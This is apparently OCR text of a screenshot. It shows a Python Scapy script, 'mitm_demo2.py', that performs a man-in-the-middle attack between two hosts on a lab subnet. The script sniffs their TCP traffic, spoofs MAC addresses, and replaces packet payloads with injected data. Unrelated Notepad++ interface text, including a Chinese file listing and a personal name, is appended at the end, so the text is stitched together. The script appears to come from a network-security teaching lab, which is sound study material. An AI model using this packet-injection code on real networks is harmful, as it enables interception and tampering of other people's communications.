 mitm_demo2.py
from scapy.all import *
import re
# Machine A's informaton
IP_A  = "192.168.60.1"
MAC_A = "02:42:33:76:f0:81"
# Machine B's informaton
IP_B  = "192.168.60.2"
MAC_B = "02:42:c0:a8:3c:02"
# Attacker Machine's informaton
IP_M  = "192.168.60.3"
MAC_M = "02:42:c0:a8:3c:03"
print("LAUNCHING MITM ATTACK.......")
def spoof_pkt(pkt):
        print("Original Packet.......")
        print("Source IP:", pkt[IP].src)
        print("Destination IP:", pkt[IP].dst)
        if pkt[Ether].src == MAC_B and pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
                pkt.src = MAC_M
                pkt.dst = MAC_A
                newdata = 'xzcxzcxzc\n'
                del(pkt.chksum)
                del(pkt[TCP].payload)
                del(pkt[TCP].chksum)
                del(pkt[IP].len)
                pkt = pkt/newdata
                sendp(pkt)
        elif pkt[Ether].src == MAC_A and pkt[Ether].dst == MAC_B:
                pkt[Ether].src = MAC_M
                pkt[Ether].dst = MAC_B
                del(pkt.chksum)
                del(pkt[TCP].chksum)
                sendp(pkt)
        print("Spoofed Packet.......")
        print("Source IP:", pkt[IP].src)
        print("Destination IP:", pkt[IP].dst)
fi1ter='tcp and (ether src host ' + MAC_A + 'or ether src host ' + MAC_B + ')'
pkt=sniff(filter=fi1ter, prn=spoof_pkt, iface='eth0')
C:\Users\13294\Desktop\新建文本文档.txt - Note...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
宏(M) 运行(R) 插件(P) 窗口(W) ?
文件列表
文件名 扩展名
新建文本文档 .txt
新建文本文档.txt
1 徐子川
Ln : 2 Col : 1 Pos : 12 Windows (CR LF) UTF-8